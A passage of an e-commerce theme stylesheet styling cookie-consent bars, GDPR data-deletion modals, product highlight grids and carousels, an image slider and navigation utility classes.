  border-top: 2px solid #eff0f1;
}
.product.data.items.expanded > .item.title h2 {
  font-size: 2rem;
  line-height: normal;
  margin: 10px 15px;
}
.product.info.detailed .tabs-toolbar {
  display: none;
}
.fbl-custom {
  display: inline-block;
  margin: 0 12px 0 0;
}
.fbl-custom .like {
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
}
.fbl-custom .like::before {
  color: #d6dbe0;
  content: '\f230';
  font-family: 'FontAwesome';
  font-size: 24px;
  display: inline-block;
  text-align: center;
}
.fbl-custom .like {
  cursor: pointer;
}
.fbl-custom .like::before {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.fbl-custom .like:hover::before {
  color: #3b5998;
}
.product.featured-attributes {
  display: none;
  margin: 6px 0 0;
  font-size: 14px;
  line-height: 1.35em;
}
.product.featured-attributes .value {
  color: #777777;
}
.fieldset > .field.consent {
  margin-bottom: 5px;
}
.fieldset > .field.consent ~ .captcha,
.fieldset > .field.consent ~ .g-recaptcha,
.fieldset > .field.consent ~ .field-recaptcha {
  margin-top: 20px;
}
.field.consent {
  transition: all 300ms linear;
}
.hidden-consents .field.consent {
  max-height: 0 !important;
  overflow: hidden !important;
  margin: 0 !important;
  padding: 0 !important;
  opacity: 0 !important;
  transform: translateY(-5px);
}
.block.newsletter .field.consent {
  text-align: left;
  margin: 10px 0 15px;
  order: 10;
}
.block.newsletter .field.consent label {
  opacity: .8;
  clip: auto;
  height: auto;
  width: auto;
  position: static;
  display: inline;
}
.block.newsletter .field.consent label::after {
  content: '';
  display: block;
}
.block.newsletter .field.consent input[type="checkbox"] {
  margin-right: 5px;
}
.cookie-bar {
  z-index: 899;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 25px 30px;
  box-sizing: border-box;
  color: rgba(var(--base-color, 34, 34, 34), var(--base-alpha, 1));
  background: rgba(var(--z-layer-bg, 255, 255, 255), var(--z-layer-bg-alpha, 1));
  box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.2);
  visibility: hidden;
}
.cookie-bar p:last-child {
  margin: 0;
}
.cookie-bar .cookie-bar-container {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  max-width: 1260px;
  margin: 0 auto;
}
.cookie-bar .cookie-bar-text {
  max-width: 800px;
}
.cookie-bar .cookie-bar-text > h3 {
  margin-top: 0;
}
.cookie-bar .cookie-bar-buttons {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: center;
  margin-top: 20px;
}
.cookie-bar .cookie-bar-buttons > * {
  margin-left: 25px;
}
.cookie-bar .cookie-bar-buttons > *:first-child {
  margin: 0;
}
.cookie-bar .cookie-bar-buttons a {
  color: rgba(var(--link-color, 136, 136, 136), var(--link-alpha, 1));
  text-decoration: underline;
}
.cookie-bar .cookie-bar-buttons a:hover {
  text-decoration: none;
}
.cookie-bar-mode-full {
  top: 0;
  bottom: 0;
  left: 0;
  width: 420px;
  max-width: 92%;
  padding: 15px 10px 15px 20px;
}
.cookie-bar-mode-full .cookie-bar-text {
  padding-right: 10px;
  max-height: calc(100vh - 35px);
  overflow: auto;
  overscroll-behavior: contain;
  -webkit-overflow-scrolling: touch;
}
.cookie-bar-mode-full .cookie-bar-buttons {
  justify-content: flex-end;
}
.cookie-bar-mode-full .cookie-bar-buttons > * {
  margin-left: 12px;
}
@keyframes gdpr-slide-up {
  0% {
    transform: translateY(100%);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes gdpr-slide-start {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(0);
  }
}
.cookie-bar {
  transform: translateY(100%);
}
.cookie-bar.shown {
  animation: gdpr-slide-up 400ms forwards;
  visibility: visible;
}
.cookie-bar-mode-full {
  transform: translateX(-100%);
}
.cookie-bar-mode-full .cookie-bar-text::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.cookie-bar-mode-full .cookie-bar-text::-webkit-scrollbar-track {
  background-color: transparent;
  border-radius: 6px;
}
.cookie-bar-mode-full .cookie-bar-text::-webkit-scrollbar-thumb {
  background-color: rgba(var(--scrollbar-bg, 170, 170, 170));
  border-radius: 6px;
}
.cookie-bar-mode-full.shown {
  animation: gdpr-slide-start 400ms forwards;
}
.cookie-bar ~ .cookie-wall {
  z-index: 898;
  position: fixed;
  pointer-events: none;
  opacity: 0;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  background: rgba(var(--z-overlay-bg, 255, 255, 255), var(--z-overlay-bg-alpha, .8));
}
.cookie-bar.shown ~ .cookie-wall {
  transition-duration: 0ms;
  opacity: 1;
  pointer-events: all;
  transition: opacity 400ms ease-in-out 0ms, visibility 0ms linear 400ms;
}
@keyframes gdpr-loading {
  50% {
    opacity: .8;
  }
}
.cookie-buttons {
  margin: 15px 0 15px;
  text-align: right;
}
.cookie-buttons button {
  margin-left: 10px;
  margin-bottom: 5px;
}
.cookie-buttons button.gdpr-loading {
  animation: gdpr-loading 0.7s infinite;
}
.cookie-group {
  box-sizing: border-box;
  margin: 0 0 15px;
  padding: 5px 12px 12px;
  border: 1px solid rgba(var(--base-color, 238, 238, 238), var(--divider-alpha, .1));
  border-radius: 4px;
}
.cookie-groups {
  clear: both;
  width: 100%;
}
.cookie-group:last-child {
  margin-bottom: 0;
}
.cookie-group-heading {
  position: relative;
  display: flex;
  align-items: center;
  margin-top: 1rem;
  margin-bottom: 1.5rem;
}
.cookie-group .h3 {
  font-weight: normal;
  margin: 0;
  flex-grow: 1;
}
.cookie-group-description {
  margin-bottom: 10px;
}
.cookie-group-toggler {
  box-sizing: content-box;
  margin: 0 10px;
  position: relative;
  flex-shrink: 0;
  cursor: pointer;
  border: 2px solid transparent;
  border-radius: 9999px;
  background: rgba(var(--brand-color, 150, 150, 150), .3);
  height: 20px;
  width: 40px;
  transition: 200ms background ease-in-out;
}
.cookie-group-toggler span:first-child {
  display: block;
  background: rgba(var(--base-bg, 255, 255, 255), var(--base-bg-alpha, 1));
  height: 20px;
  width: 20px;
  border-radius: 50%;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
  transform: translateX(0);
  transition: 200ms transform ease-in-out;
}
.cookie-group-toggler.active {
  background: #e66101;
}
.cookie-group-toggler.active span:first-child {
  transform: translateX(20px);
}
.cookie-group-toggler:focus-visible {
  box-shadow: 0 0 0 2px #ffffff, 0 0 0 4px #f76801;
}
.cookie-group-toggler-message {
  font-size: .9em;
  color: rgba(var(--base-color, 119, 119, 119), var(--muted-alpha, .6));
  pointer-events: none;
  position: absolute;
  white-space: nowrap;
  right: 65px;
  background: rgba(var(--base-bg, 255, 255, 255), var(--base-bg-alpha, 1));
  padding: 4px 6px;
  border-radius: 2px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
}
.cookie-group-toggler-message:empty {
  display: none;
}
.cookie-list-caption {
  color: rgba(var(--link-color, 119, 119, 119), var(--link-alpha, 1));
  cursor: pointer;
}
.cookie-list-caption.hide {
  display: none;
}
.cookie-list-caption:hover {
  text-decoration: underline;
}
.cookie-list-toggler {
  display: none !important;
}
.cookie-list-toggler:checked ~ .show {
  display: none !important;
}
.cookie-list-toggler:checked ~ .hide {
  display: block !important;
}
.cookie-list-toggler:checked ~ table {
  display: table;
}
.cookie-list table {
  display: none;
  table-layout: fixed;
  word-wrap: break-word;
  margin-top: 10px !important;
  font-size: .9em;
}
.cookie-list table .cookie-name {
  width: 27%;
}
.cookie-list table .cookie-description {
  width: 73%;
}
.block-accepted-consents .consent-form-title {
  font-weight: bold;
  display: block;
  margin: 10px 0;
}
.block-accepted-consents .grouped-consents {
  margin-bottom: 20px;
}
.block-accepted-consents .list-consents {
  list-style: none;
  padding: 0;
  margin: 0;
}
.block-accepted-consents .list-consents li {
  margin: 0;
}
.block-accepted-consents .list-consents li + li {
  margin-top: 3px;
}
.block-accepted-consents .list-consents svg {
  width: 16px;
  height: 12px;
  vertical-align: middle;
  margin-top: -3px;
  fill: currentColor;
}
.block-accepted-consents .privacy-note {
  padding: 5px 12px;
  opacity: .7;
  border: 1px solid #eee;
  border-radius: 4px;
}
.block-accepted-consents .privacy-note p {
  margin-bottom: 3px;
}
.block-delete-data p {
  margin-bottom: 10px;
}
.block-delete-data button.delete-data {
  box-shadow: none;
  background: #ec4236;
  border: none;
  color: #fff;
  font-size: 16px;
  padding: 10px 15px;
  text-transform: none;
}
.block-delete-data button.delete-data:hover {
  box-shadow: none;
  color: #fff;
  background: #d43b31;
}
.block-delete-data button.delete-data:focus {
  outline: none;
  box-shadow: 0 0 0 2px rgba(225, 66, 66, 0.5);
}
.delete-data-modal .modal-inner-wrap {
  max-width: 600px;
}
.delete-data-modal h2 {
  margin-top: 0;
}
.delete-data-modal .form.delete-data {
  margin-top: 35px;
}
.delete-data-modal button.delete-data {
  box-shadow: none;
  background: #ec4236;
  border: none;
  color: #fff;
  font-size: 16px;
  padding: 10px 15px;
  text-transform: none;
}
.delete-data-modal button.delete-data:hover {
  box-shadow: none;
  color: #fff;
  background: #d43b31;
}
.delete-data-modal button.delete-data:focus {
  outline: none;
  box-shadow: 0 0 0 2px rgba(225, 66, 66, 0.5);
}
.block-highlight .block-title p {
  margin: 0;
}
.block-highlight .products {
  margin: 0;
}
.block-highlight .toolbar-products {
  display: none;
}
.block-highlight .toolbar-amount {
  display: none;
}
div.block-highlight .block-title strong {
  font-weight: 600;
}
div.block-highlight .block-title strong span {
  font-weight: 300;
}
@media (max-width: 768px) {
  .block-highlight [data-role^="swatch-opt"] {
    display: none;
  }
}
.block-highlight .product-items-images .product-item {
  border: 0 !important;
  font-size: 0 !important;
}
.block.block-highlight.widget .products-grid .product-items {
  gap: 0;
  margin-left: -10px;
}
.block.block-highlight.widget .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 1 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 2 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 3 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 4 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 5 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 6 - 10px - 0.1px);
}
@media (max-width: 767px) {
  /* Three columns instead of six */
  .highlight-cols-6 li.item {
    width: calc(100% / 3 - 10px - 0.1px) !important;
  }
}
@media (max-width: 480px) {
  /* Two columns for small screen */
  .page-layout-1column .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item,
  .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item,
  .page-layout-1column .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item:nth-child(n),
  .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item:nth-child(n) {
    width: calc(50% - 10px - 0.1px) !important;
  }
}
.block-highlight.hl-magazine {
  display: flex;
}
.block-highlight.hl-magazine .block-title-image {
  display: none;
}
.block-highlight.hl-magazine > .block-title {
  width: 23%;
}
.block-highlight.hl-magazine > .block-content {
  width: 77%;
  box-sizing: border-box;
}
.block-highlight.hl-magazine.highlight-carousel > .block-content {
  display: block;
}
.block-highlight.hl-magazine > .block-title {
  text-align: left;
  box-sizing: border-box;
  margin: 0;
  padding: 25px;
  border: 0;
  background: none;
  position: relative;
}
.block-highlight.hl-magazine > .block-title > * {
  position: relative;
  z-index: 2;
}
.block-highlight.hl-magazine > .block-title > strong {
  word-break: break-word;
  padding: 3px 0;
  display: inline;
  font-size: 2.5rem;
}
@media (max-width: 768px) {
  .block-highlight.hl-magazine > .block-title > strong {
    font-size: 2rem;
  }
}
.block-highlight.hl-magazine > .block-title > strong span {
  display: inline;
}
.hl-black.block-highlight.hl-magazine > .block-title > strong,
.hl-blue.block-highlight.hl-magazine > .block-title > strong,
.hl-orange.block-highlight.hl-magazine > .block-title > strong,
.hl-green.block-highlight.hl-magazine > .block-title > strong,
.hl-purple.block-highlight.hl-magazine > .block-title > strong,
.hl-red.block-highlight.hl-magazine > .block-title > strong {
  color: #fff;
}
.hl-marker.block-highlight.hl-magazine > .block-title > strong {
  color: #333;
  background: #fff;
  box-shadow: 5px 0 0 #ffffff, -5px 0 0 #ffffff;
}
.hl-white.hl-marker.block-highlight.hl-magazine > .block-title > strong {
  color: #fff;
  background: #000;
  box-shadow: 5px 0 0 #000000, -5px 0 0 #000000;
}
.block-highlight.hl-magazine > .block-title > strong:before,
.block-highlight.hl-magazine > .block-title > strong:after {
  display: none;
}
.block-highlight.hl-magazine > .block-title .subtitle {
  margin: 20px 0 20px -5px;
}
.block-highlight.hl-magazine > .block-title .subtitle a {
  display: inline-block;
  padding: 5px 12px;
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
  text-decoration: none;
  color: #333;
  font-size: 1.9rem;
  font-weight: 600;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  transition: transform 200ms linear, box-shadow 200ms linear;
}
.block-highlight.hl-magazine > .block-title .subtitle a:hover {
  transform: translateY(-2px);
  box-shadow: 0 2px 15px rgba(0, 0, 0, 0.12);
}
.hl-white.block-highlight.hl-magazine > .block-title .subtitle a {
  color: #fff;
  background: #000;
}
.block-highlight.hl-magazine > .block-title .block-title-background {
  z-index: 1;
  position: absolute;
  display: block;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: 0 100%;
  background-color: transparent;
}
.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  position: absolute;
}
.block-highlight.hl-magazine > .block-title .block-title-background .title-image img {
  display: block;
}
.hl-black.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #000;
}
.hl-white.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #fff;
}
.hl-blue.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #1c73f5;
}
.hl-orange.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #fe6500;
}
.hl-green.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #45ca38;
}
.hl-purple.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #6346cf;
}
.hl-red.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #f54034;
}
.hl-gray.block-highlight.hl-magazine > .block-title .block-title-background,
.hl-grey.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #f7f7f7;
}
.hl-cover.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  top: 0;
  height: 100%;
}
.hl-cover.block-highlight.hl-magazine > .block-title .block-title-background .title-image img {
  height: 100%;
  object-fit: cover;
}
.hl-contain.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  bottom: 0;
}
@media (max-width: 640px) {
  .block-highlight.hl-magazine {
    display: flex;
    flex-direction: column;
  }
  .block-highlight.hl-magazine > .block-title {
    width: 100%;
    padding: 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .block-highlight.hl-magazine > .block-title .subtitle {
    margin-left: 0;
  }
  .block-highlight.hl-magazine > .block-title .block-title-background .title-image {
    display: none;
  }
  .block-highlight.hl-magazine > .block-content {
    width: 100%;
  }
}
.block-highlight.highlight-carousel .pager {
  display: none;
}
.block-highlight.highlight-carousel .block-content {
  padding: 0;
  display: flex;
  flex-flow: column;
}
.block-highlight.highlight-carousel .slide {
  position: relative;
  width: 100%;
  flex-shrink: 0;
  padding: 0 30px;
  box-sizing: border-box;
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .slick-list {
    scroll-snap-type: none !important;
  }
  .block-highlight.highlight-carousel .slide {
    padding: 0;
    width: auto !important;
  }
  .block-highlight.highlight-carousel .slick-arrow,
  .block-highlight.highlight-carousel .swiper-button-prev,
  .block-highlight.highlight-carousel .swiper-button-next {
    display: none !important;
  }
  .block-highlight.highlight-carousel .product-item {
    width: 33vw !important;
  }
  .block-highlight.highlight-carousel .product-items {
    display: flex;
    flex-wrap: nowrap;
    margin: 0 !important;
  }
  .block-highlight.highlight-carousel .product-items .product-item:nth-child(n) {
    margin-bottom: 0 !important;
  }
}
@media (max-width: 480px) {
  .block-highlight.highlight-carousel .product-item {
    width: 45vw !important;
  }
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .slide.loading {
    display: block;
  }
  .block-highlight.highlight-carousel .slide.loading.show-button::after {
    content: attr(title);
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, 0);
    padding: 5px 12px;
    background-color: #ddd;
    border-radius: 2px;
    box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
    font-size: 19px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .block-highlight.highlight-carousel .slide.loading.show-button > .products {
    opacity: 0;
  }
  .block-highlight.highlight-carousel .slide.loading .product-item:nth-child(n+2) {
    display: none;
  }
}
.block-highlight .slick-initialized .slide.loading,
.block-highlight .swiper-container-initialized .slide.loading {
  display: block;
}
.block-highlight .slide.loading {
  display: none;
}
.block-highlight .slide.loading * {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.block-highlight .slide.loading .product-reviews-summary {
  display: none;
}
.block-highlight .slide.loading .products.wrapper,
.block-highlight .slide.loading .products-grid,
.block-highlight .slide.loading .product-items,
.block-highlight .slide.loading .product-item,
.block-highlight .slide.loading .product-item-info,
.block-highlight .slide.loading .prolabels-wrapper,
.block-highlight .slide.loading .product-item-photo,
.block-highlight .slide.loading .product-item-details,
.block-highlight .slide.loading .product-item-name,
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box,
.block-highlight .slide.loading .price-box * {
  opacity: 1;
  visibility: visible;
}
.block-highlight .slide.loading .product-item-photo,
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box span,
.block-highlight .slide.loading .price-box span::before {
  color: transparent !important;
  background-color: #eaeaea !important;
}
.block-highlight .slide.loading .product-item-name {
  text-overflow: initial !important;
  -webkit-line-clamp: unset !important;
}
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box > span {
  background: #f6f7f8;
}
.block-highlight .slide.loading .product-item-photo {
  display: block;
  opacity: 0.7;
  background-color: #d3d3d3 !important;
  animation: higlight-placeholder-flicker 1.7s infinite 1s;
}
@keyframes higlight-placeholder-flicker {
  0% {
    opacity: 0.7;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0.7;
  }
}
.block-highlight.highlight-carousel .swiper-container {
  max-width: 100%;
  width: 100%;
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .swiper-container {
    margin: 0 !important;
    padding: 0 !important;
    overflow: visible;
  }
  .block-highlight.highlight-swiper .block-content {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar {
    width: 4px;
    height: 4px;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar-track {
    background-color: #eee;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar-thumb {
    background-color: #ccc;
  }
}
.block-highlight.highlight-carousel .swiper-container.product-item-hovered {
  margin: -20px auto -300px;
  padding: 20px 0 300px;
  z-index: 3;
}
.block-highlight.highlight-carousel .swiper-container.product-item-hovered .swiper-button-prev,
.block-highlight.highlight-carousel .swiper-container.product-item-hovered .swiper-button-next {
  top: calc(50% - (300px - 20px) / 2);
}
.block-highlight [data-appearance='carousel'] .slick-list {
  padding-left: 0 !important;
  padding-right: 0 !important;
  scroll-snap-type: x mandatory;
  gap: var(--listing-grid-gap);
  row-gap: var(--listing-grid-row-gap);
}
.block-highlight .slick-list .slide {
  scroll-snap-align: center;
}
.block-highlight .slick-list .slide .product-items {
  flex-wrap: wrap !important;
}
.products-grid .hover-image-container,
.products-list .hover-image-container {
  background-color: #ffffff;
  opacity: 0;
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  right: 0;
  transition: opacity 0.2s ease-in-out;
  text-align: center;
}
.easyslide-wrapper .swiper-container {
  text-align: center;
}
.easyslide-wrapper .swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 0.4em;
}
.easyslide-link {
  display: block;
}
.columns .column.main {
  min-width: 0;
}
.easyslide-description {
  position: absolute;
  overflow: hidden;
  padding: 15px 20px;
  text-align: left;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.easyslide-description-top,
.easyslide-description-bottom {
  left: 0;
  width: 100%;
}
.easyslide-description-left,
.easyslide-description-right {
  top: 0;
  bottom: 0;
}
@media (min-width: 640px) {
  .easyslide-description-left,
  .easyslide-description-right {
    width: 45%;
  }
}
.easyslide-description-top {
  top: 0;
}
.easyslide-description-bottom {
  bottom: 0;
}
.easyslide-description-right {
  right: 0;
}
.easyslide-description-left {
  left: 0;
}
.easyslide-description-center {
  inset: 0;
  align-items: center;
  text-align: center;
}
.easyslide-description a {
  text-decoration: none;
  color: #5a5a5a;
}
.easyslide-description a:hover {
  text-decoration: underline;
}
.easyslide-description p {
  line-height: 20px;
  text-align: center;
}
.easyslide-background-light {
  background: rgba(255, 255, 255, 0.65);
  color: #000;
}
.easyslide-background-dark {
  background: rgba(0, 0, 0, 0.65);
  color: #fff;
}
.easyslide-background-transparent {
  color: #000;
}
.easyslide-thumbs.swiper-container {
  padding: 10px 0;
  text-align: inherit;
}
.easyslide-thumbs:not(.swiper-container-initialized) .swiper-slide:not(:first-child) {
  display: none;
}
.easyslide-thumbs .swiper-slide {
  cursor: pointer;
  margin-right: 10px;
  width: auto;
}
.easyslide-thumbs .swiper-slide:not(:has(img)) {
  width: 10rem;
  max-width: 100%;
  background: currentColor;
  opacity: .1;
}
.easyslide-thumbs .swiper-slide:last-child {
  margin-right: 0;
}
.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border: 2px solid #007aff;
}
.easyslide-thumbs-black.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  border-color: #000;
}
.easyslide-thumbs-white.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  border-color: #fff;
}
.easyslide-wrapper-thumbs-above {
  display: flex;
  flex-direction: column-reverse;
}
.easyslide-wrapper-thumbs-above .swiper-container {
  max-width: 100%;
}
.easyslide-wrapper-thumbs-above .easyslide-thumbs {
  margin: 0;
}
.easyslide-wrapper-thumbs-above .easyslide-thumbs.swiper-container {
  padding: 0 0 10px;
}
.easyslide-wrapper-thumbs-right,
.easyslide-wrapper-thumbs-left {
  display: flex;
  align-items: flex-start;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs,
.easyslide-wrapper-thumbs-left .easyslide-thumbs {
  flex-shrink: 0;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs.swiper-container,
.easyslide-wrapper-thumbs-left .easyslide-thumbs.swiper-container {
  padding: 0 0 0 10px;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs .swiper-slide,
.easyslide-wrapper-thumbs-left .easyslide-thumbs .swiper-slide {
  margin: 0 0 10px;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs .swiper-slide:last-child,
.easyslide-wrapper-thumbs-left .easyslide-thumbs .swiper-slide:last-child {
  margin: 0;
}
.easyslide-wrapper-thumbs-left {
  flex-direction: row-reverse;
}
.easyslide-wrapper-thumbs-left .easyslide-thumbs.swiper-container {
  padding: 0 10px 0 0;
}
.navpro.navpro .text-left {
  text-align: left;
}
.navpro.navpro .text-center {
  text-align: center;
}
.navpro.navpro .text-right {
  text-align: right;
}
.navpro.navpro .text-justify {
  text-align: justify;
}
.navpro.navpro .nowrap {
  white-space: nowrap;
}
.navpro.navpro .break-word {
  word-wrap: break-word;
}
.navpro.navpro .va-middle {
  vertical-align: middle;
}
.navpro.navpro .va-top {
  vertical-align: top;
}
.navpro.navpro .va-bottom {
  vertical-align: bottom;
}
.navpro.navpro .va-baseline {
  vertical-align: baseline;
}
.navpro.navpro .inline {
  display: inline;
}
.navpro.navpro .block {
  display: block;
}
.navpro.navpro .inline-block {
  display: inline-block;
}
.navpro.navpro .float-left {
  float: left;
}
.navpro.navpro .float-right {
  float: right;
}
.navpro.navpro .m0 {
  margin: 0;
}
.navpro.navpro .mt0 {
  margin-top: 0;
}
.navpro.navpro .mr0 {
  margin-right: 0;
}
.navpro.navpro .mb0 {
  margin-bottom: 0;
}
.navpro.navpro .ml0 {
  margin-left: 0;
}
.navpro.navpro .m1 {
  margin: 0.5rem;
}
.navpro.navpro .mt1 {
  margin-top: 0.5rem;
}
.navpro.navpro .mr1 {
  margin-right: 0.5rem;
}
.navpro.navpro .mb1 {
  margin-bottom: 0.5rem;
}
.navpro.navpro .ml1 {
  margin-left: 0.5rem;
}
.navpro.navpro .m2 {
  margin: 1rem;
}
.navpro.navpro .mt2 {
  margin-top: 1rem;
}
.navpro.navpro .mr2 {
  margin-right: 1rem;
}
.navpro.navpro .mb2 {
  margin-bottom: 1rem;
}
.navpro.navpro .ml2 {
  margin-left: 1rem;
}
.navpro.navpro .m3 {
  margin: 2rem;
}
.navpro.navpro .mt3 {
  margin-top: 2rem;
}
.navpro.navpro .mr3 {
  margin-right: 2rem;
}
.navpro.navpro .mb3 {
  margin-bottom: 2rem;
}
.navpro.navpro .ml3 {
  margin-left: 2rem;
}
.navpro.navpro .m4 {
  margin: 4rem;
}
.navpro.navpro .mt4 {
  margin-top: 4rem;
}
.navpro.navpro .mr4 {
  margin-right: 4rem;
}
.navpro.navpro .mb4 {
  margin-bottom: 4rem;
}
.navpro.navpro .ml4 {
  margin-left: 4rem;
}
.navpro.navpro .ml-auto {
  margin-left: auto;
}
.navpro.navpro .mr-auto {
  margin-right: auto;
}
@media (max-width: 480px) {
  .navpro.navpro .xs-m0 {
    margin: 0;
  }
  .navpro.navpro .xs-mt0 {
    margin-top: 0;
  }
  .navpro.navpro .xs-mr0 {
    margin-right: 0;
  }
  .navpro.navpro .xs-mb0 {
    margin-bottom: 0;
  }
  .navpro.navpro .xs-ml0 {
    margin-left: 0;
  }
  .navpro.navpro .xs-m1 {
    margin: 0.5rem;
  }
  .navpro.navpro .xs-mt1 {
    margin-top: 0.5rem;
  }
  .navpro.navpro .xs-mr1 {
    margin-right: 0.5rem;
  }
  .navpro.navpro .xs-mb1 {
    margin-bottom: 0.5rem;
  }
  .navpro.navpro .xs-ml1 {
    margin-left: 0.5rem;
  }
  .navpro.navpro .xs-m2 {
    margin: 1rem;
  }
  .navpro.navpro .xs-mt2 {
    margin-top: 1rem;
  }
  .navpro.navpro .xs-mr2 {
    margin-right: 1rem;
  }
  .navpro.navpro .xs-mb2 {
    margin-bottom: 1rem;
  }
  .navpro.navpro .xs-ml2 {
